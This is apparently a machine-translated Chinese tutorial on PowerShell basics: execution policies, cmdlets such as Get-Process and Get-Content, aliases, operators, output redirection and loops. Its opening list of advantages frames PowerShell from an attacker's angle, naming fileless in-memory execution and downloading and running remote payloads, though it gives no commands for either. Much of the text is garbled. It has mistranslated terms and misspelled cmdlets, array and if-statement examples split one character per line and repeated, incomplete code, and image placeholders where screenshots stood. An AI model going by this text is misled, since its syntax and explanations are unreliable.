Windows有自己的组件。

我不确定,pstips.Net/powershell-online-tutors https://ww.un.org/photos.com/。

Powershell 是一个命令行外壳和脚本环境,使用户和脚本作者能够处理Windows操作系统。

优点:

Windows 7和后来的操作系统带有默认安装。

PowerShell 脚本可以在内存中执行, 而不写入磁盘( 文件不写入磁盘) 。

您可以使用. Net类 (C#) 来称呼它 。

可以利用它来管理活动目录 。

从远程位置下载有效载荷执行

权力壳的基本概念





1.ps1 文件

Powershell 是一个包含 Powershell 命令序列的基本文本文件, 每个命令都是一条单行, 用于视为 Powershell 脚本的文本文件 。 PS1 作为后缀, 需要用于 Powershell 脚本的文本文件 。

执行政策是一种执行政策。











2.执行策略

Powershell 提供了一个与安全相关的执行策略选项。 默认情况下, 执行策略将受到限制 。 如果 Powershell 无法运行, 稍后再试 。

Get-执行政策是捕捉潜在战略的一种方法:

一. 限制的脚本不可执行 。

2. 远程签名:本地制作的脚本可以运行,但不能通过互联网运行(数字证书除外)。

全称签名:剧本只有在有声望的出版商签名的情况下才能运行。

四. 不受限制: 允许执行所有脚本脚本 。

可以使用:

要选择要使用的政策, 请使用 Set- Exectulation Policy 。



运行脚本

运行 Powershell 脚本以提供脚本执行路径; 但是, 如果脚本在系统目录中, 请在命令之后直接输入脚本文件名 。



Set-ExecutionPolicy

Get-ExecutionPolicy

基本语法

Get-Help

Windows PowerShell 主题援助







Get-Alias

获取本届会议的所有别名列表 。

当您创建别名时, 你会发现大量的命令 连接到 Linux 。

关于Cmdlets

权力壳的关键命令必须合并起来

以.net形式存在

要获得命令集,请使用 Get-Command-CommandType cmdlet 命令。

start-process

start-process notepad.exe





Get-Process

获取指定的进程



Get-Content

类似cat

Get-Location

类似pwd



Copy-Item

cp

Move-Item

mv

Get-Process

Get-Process chrome

alias 别名

xxxx-xxxx

start-process

基本语法2



function add_diy($a, $b){

}

add_diy 100 99;

-le ===> less than or equal

-lt ===> less than

-gt ===> greater than

-ge ====> greater than or equal

基本数计算接近100

运算符

· >:将输出保存到指定文件中(用法:Get-Process>output.txt)

· >>:将脚本的输出追加到指定文件中(用法:test.ps1>>output.txt)

· 2>:将错误输出到指定文件中(Get-Porcess none 2>Errors.txt)

· 2>>:将错误追加到指定文件中(Get-Process none 2>> logs-Errors.txt)

.- eq: 等同操作员 ($var1 - eq $var2, 返回真或假)

大于运算符( 使用: $var1 gt $var2, 返回真或假)

。- match: 在文本中搜索字符串的匹配运算符(例如 $Text - match $strading 返回真实或虚假) 。

替换字符串( 使用: $Text - 替换替换字符、 替换字符、 替换字符、 返回真或假)

-in:确定在文本或清单中是否出现字母或编号,并表明直接使用该清单()

数组

A

r

r

a

y

=

v

a

l

u

e

1

,

v

a

l

u

e

2

,

v

a

l

u

e

3

语

句

条

件

语

句

I

f

(

报表数组 = 值1, 值2, 值3

A

r

r

a

y

=

v

a

l

u

e

1

,

v

a

l

u

e

2

,

v

a

l

u

e

3

语

句

条

件

语

句

I

f

(

var {comparison_statement} $var2) { What_To_Do)}

Else {what_to_do_if_not}

循环语句

· While () {}

· Do {} While()

· For(;;? {}

